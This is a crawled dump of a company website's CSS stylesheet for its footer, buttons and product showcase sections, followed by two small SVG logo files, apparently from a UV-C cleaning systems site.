footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .row.expanded { max-width: unset; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

footer.page-footer .row.expanded .columns { -webkit-box-flex: 1; -ms-flex: 1 1 50%; flex: 1 1 50%; margin-bottom: 1.875rem; }

footer.page-footer .row.expanded .columns:first-child { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

footer.page-footer .footer-copyright { color: #747474; }

footer.page-footer .footer-web-credit { margin-left: 1.25rem; color: #747474; }

footer.page-footer .latest-news h2 { line-height: 1; }

footer.page-footer .latest-news a { color: #fffac6; font-weight: 300; font-size: 1.125rem; text-decoration: none; font-style: italic; vertical-align: middle; }

footer.page-footer .latest-news a::before { content: url("/images/icon-info.png"); vertical-align: middle; margin: 0 0.9375rem 0 0; float: left; }

footer.page-footer .latest-news .articles-list article, footer.page-footer .latest-news .articles-primary { border: 0; margin-bottom: 0; }

footer.page-footer .copyright { padding: 0 0.625rem; background: -webkit-gradient(linear, left bottom, left top, from(rgba(255, 255, 255, 0.19)), to(rgba(0, 0, 0, 0.19))), rgba(195, 60, 128, 0.82); background: linear-gradient(0deg, rgba(255, 255, 255, 0.19) 0%, rgba(0, 0, 0, 0.19) 100%), rgba(195, 60, 128, 0.82); }

footer.page-footer .footer-links ul { display: inline-block; padding: 0.5rem 1.25rem; color: #747474; background-color: #1f1f1f; border-radius: 5px; border: 1px solid #3b3b3b; }

footer.page-footer .footer-links li { display: inline-block; margin-left: 0.625rem; }

footer.page-footer .footer-links li::before { margin-right: 0.625rem; content: "|"; color: #0e0e0e; }

footer.page-footer .footer-links li:first-of-type { margin-left: 0; }

footer.page-footer .footer-links li:first-of-type::before { display: none; }

footer.page-footer .footer-links a { font-size: 0.875rem; color: inherit; text-decoration: none; }

footer.page-footer .footer-disclaimer-links a { color: #747474; }

@media only screen and (min-width: 64.063em) { footer.page-footer .footer-disclaimer-links { float: left; } }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #747474; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.875rem; color: inherit; }

@media only screen and (min-width: 64.063em) { footer.page-footer .footer-web-credit { float: right; } }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 3.125rem 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 3.75rem 1.25rem 1.875rem; }
  footer.page-footer .row.expanded { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  footer.page-footer .row.expanded .columns { -webkit-box-flex: 1; -ms-flex: 1 1 32%; flex: 1 1 32%; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; margin-bottom: 0; }
  footer.page-footer .row.expanded .columns:first-child { -webkit-box-flex: 1; -ms-flex: 1 1 66%; flex: 1 1 66%; -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  footer.page-footer .row.expanded .columns:nth-child(2) img { width: 13.75rem; }
  footer.page-footer .row.expanded .columns:last-child { -webkit-box-flex: 1; -ms-flex: 1 1 32%; flex: 1 1 32%; -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; } }

.callout-blog { background-color: #042835; padding: 45px 15px; color: #FFFFFF; }

.callout-blog h2 { font-size: 1.875rem; padding: 0 10px; color: inherit; }

.callout-blog .row { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.callout-blog .row .columns { margin-bottom: 30px; float: none !important; }

.callout-blog .img-wrap { width: 100%; height: 180px; overflow: hidden; margin-bottom: 10px; }

.callout-blog .img-wrap.logo-img { -webkit-box-shadow: none; box-shadow: none; }

.callout-blog .img-wrap.logo-img img { -o-object-fit: contain; object-fit: contain; -o-object-position: center center; object-position: center center; }

.callout-blog .img-wrap img { -o-object-fit: cover; object-fit: cover; -o-object-position: center top; object-position: center top; min-width: 100%; min-height: 100%; }

@media only screen and (min-width: 64.063em) { .callout-blog { padding: 90px 15px; }
  .callout-blog h2 { font-size: 2.375rem; }
  .callout-blog .row .columns { margin-bottom: 0; } }

.blog-callout__heading { font-size: 1.5rem; }

.blog-callout__link { display: inline-block; font-size: 1.125rem; position: relative; -webkit-transition: color .33s; transition: color .33s; }

.blog-callout__link:hover, .blog-callout__link:focus { color: #c36b07; }

.blog-callout__link:hover svg, .blog-callout__link:focus svg { -webkit-transform: translate(3px, -50%); transform: translate(3px, -50%); }

.blog-callout__link svg { width: 12px; height: 12px; position: absolute; left: calc(100% + 5px); top: 50%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); fill: currentColor; -webkit-transition: -webkit-transform .33s; transition: -webkit-transform .33s; transition: transform .33s; transition: transform .33s, -webkit-transform .33s; }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { margin: 1.875rem 0 0 0; color: #fff; font-size: 1.5rem; }

.sml ul { color: #fff; }

.sml li { color: #fff; font-size: 1.125rem; }

.sml a { color: inherit; font-size: 1rem !important; }

/*======================================= Site Styles =======================================*/
#page-id-114 h2 { margin: 2.1875rem 0 0.375rem 0; }

#page-id-114 h3 { margin: 1.5625rem 0 0.9375rem 0; }

.accordion-wrap.arrow-turn .accordion-click h3:after { color: #042835; -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-wrap .accordion-click { cursor: pointer; }

.accordion-wrap .accordion-click h3 { position: relative; }

.accordion-wrap .accordion-click h3:after { content: "\E315"; font-family: 'Material Icons'; position: absolute; right: 15px; -webkit-transition: all .3s ease; transition: all .3s ease; }

.button-limit-padding { padding: 1.0625rem 0.125rem; }

.button.primary, form input.buttons[type="submit"] { padding: 0.9375rem 1.25rem; background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.2)), to(rgba(255, 255, 255, 0.2))); background: linear-gradient(0deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%); background-color: #f79220; color: #fff; font-size: 1.5rem; font-weight: 600; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.38); -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); -webkit-transition: all .3s ease; transition: all .3s ease; }

.button.primary:hover, form input.buttons:hover[type="submit"] { background-color: #c36b07; }

.button.primary:after, form input.buttons[type="submit"]:after { content: url("/images/icon-primary-button.png"); margin: 0 0 0 0.8125rem; vertical-align: sub; }

.button.secondary, form input.secondary.buttons[type="submit"] { background-color: #081c23; margin: 0; padding: 0.625rem 1.25rem; border: 1px solid #073f53; }

.button.secondary:after, form input.secondary.buttons[type="submit"]:after { content: url("/images/icon-secondary-button.png"); margin: 0 0 0 0.8125rem; vertical-align: middle; }

.button.tertiary, form input.tertiary.buttons[type="submit"] { background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.2)), to(rgba(255, 255, 255, 0.2))); background: linear-gradient(0deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%); background-color: #177ca2; margin: 0; padding: 1.0625rem 1.25rem; border: 1px solid #073f53; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.38); }

.button.tertiary:hover, form input.tertiary.buttons:hover[type="submit"] { background-color: #115a75; }

.button.tertiary:after, form input.tertiary.buttons[type="submit"]:after { content: url("/images/icon-secondary-button.png"); margin: 0 0 0 0.8125rem; vertical-align: middle; }

.button.quaternary, form input.quaternary.buttons[type="submit"] { padding: 1.0625rem 1.25rem; background-color: #fff; color: #f79220; font-weight: 600; font-size: 1.25rem; border: 1px solid #f79220; }

.button.quaternary:hover, form input.quaternary.buttons:hover[type="submit"] { background-color: #f79220; color: #fff; }

.button.quaternary:after, form input.quaternary.buttons[type="submit"]:after { content: url("/images/icon-quaternary-button.png"); margin: 0 0 0.625rem 0.8125rem; height: 1.875rem; vertical-align: sub; }

/*======================================= Phone Number from header and footer =======================================*/
.contact { text-align: left; }

.contact .phone { color: #f79220; font-size: 1.875rem; }

.contact .phone a { text-decoration: none; font-size: inherit; color: #fff; }

.contact a { color: #a4a4a4; font-size: 1rem; font-weight: 300; }

.contact .skype { margin-top: 0.5rem; font-size: 1.125rem; color: #fff; }

.contact .skype span { color: #0e7ba3; }

/*======================================= M20 & M15 Product Showcase Section =======================================*/
.m20-m15 { position: relative; padding: 4.375rem 0 21.875rem 0; background: url("/images/m20-bg-small.jpg") center bottom no-repeat; background-color: #fff; }

.m20-m15 .heading { color: #404040; line-height: 1.2; font-size: 2.125rem; }

@media only screen and (min-width: 64.063em) { .m20-m15 .heading { font-size: 3.75rem; } }

.m20-m15 .sub-heading { margin-bottom: 2.5rem; line-height: 1.2; font-style: italic; color: #f79220; font-size: 1.25rem; }

@media only screen and (min-width: 64.063em) { .m20-m15 .sub-heading { font-size: 2.25rem; } }

.m20-m15 p { width: 100%; color: #158cb7; font-weight: 700; font-size: 1.375rem; }

@media only screen and (min-width: 64.063em) { .m20-m15 p { width: 34.375rem; } }

.m20-m15 #waypoint { position: absolute; bottom: 150px; }

@media only screen and (min-width: 64.063em) { .m20-m15 { height: 53.125rem; padding: 15.625rem 0; background: url("/images/m20-bg.jpg") top center; } }

.gray-section { position: relative; padding: 1.875rem 0; background: #F5F5F5 url("/images/gray-pattern.png") center no-repeat; }

.gray-section .heading { color: #404040; line-height: 1.2; font-size: 2.125rem; }

@media only screen and (min-width: 64.063em) { .gray-section .heading { font-size: 3.75rem; } }

.gray-section .sub-heading { margin-bottom: 2.5rem; line-height: 1.2; font-style: italic; color: #f79220; font-size: 1.25rem; }

@media only screen and (min-width: 64.063em) { .gray-section .sub-heading { font-size: 2.25rem; } }

.gray-section p { width: 100%; color: #158cb7; font-weight: 700; font-size: 1.375rem; }

.gray-section #waypoint { position: absolute; bottom: 150px; }

@media only screen and (min-width: 64.063em) { .gray-section { padding: 5rem 0; } }

.white-section { position: relative; padding: 1.875rem 0; background: #fff; }

.white-section .heading { color: #404040; line-height: 1.2; font-size: 2.125rem; }

@media only screen and (min-width: 64.063em) { .white-section .heading { font-size: 3.75rem; } }

.white-section .sub-heading { margin-bottom: 2.5rem; line-height: 1.2; font-style: italic; color: #f79220; font-size: 1.25rem; }

@media only screen and (min-width: 64.063em) { .white-section .sub-heading { font-size: 2.25rem; } }

.white-section p { width: 100%; color: #158cb7; font-weight: 700; font-size: 1.375rem; }

@media only screen and (min-width: 64.063em) { .white-section { padding: 5rem 0; } }

/*======================================= W15 Product Showcase Section =======================================*/
#w15-product { background: url("/images/w15-bg-small.jpg") center center; background-size: cover; position: relative; display: block; padding: 4.375rem 0 31.875rem 0; }

#w15-product .heading { color: #fff; line-height: 1.2; font-size: 2.125rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

@media only screen and (min-width: 64.063em) { #w15-product .heading { font-size: 3.75rem; } }

#w15-product .sub-heading { margin-bottom: 2.5rem; line-height: 1.2; font-style: italic; color: #fed7b2; font-size: 1.25rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

@media only screen and (min-width: 64.063em) { #w15-product .sub-heading { font-size: 2.25rem; } }

#w15-product p { color: #fff; font-size: 1.375rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

@media only screen and (min-width: 64.063em) { #w15-product { padding: 10rem 0 0 0; height: 48.75rem; }
  #w15-product.light-off { background: url("/images/w15-product-bg.jpg") no-repeat; background-position: 40% 0%; background-size: cover; }
  #w15-product #light-on { opacity: 0; position: absolute; width: 100%; height: 100%; left: 0; top: 0; background: url("/images/w15-product-bg-light-on.jpg"); background-position: 40% 0%; background-color: rgba(0, 0, 0, 0); background-size: cover; -webkit-transition: all 1s ease; transition: all 1s ease; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.uvccleaningsystems.com/images/myce-logo.svg
body_size: 2533
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="137" height="76"><g transform="translate(-1834 -1006.388)"><text transform="translate(1834 1006.388)" fill="#fff" font-size="14" font-family="Montserrat-ExtraLight, Montserrat" font-weight="200"><tspan x="26.598" y="14">Powered by:</tspan></text><image width="137" height="35" transform="translate(1834 1028)" xlink:href="[data-uri]"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.uvccleaningsystems.com/images/hlm-logo.svg
body_size: 17252
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="167" height="32"><defs><pattern id="a" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 361 70"><image width="361" height="70" xlink:href="[data-uri]"/></pattern></defs><path fill="url(#a)" d="M0 0h167v32H0z"/></svg>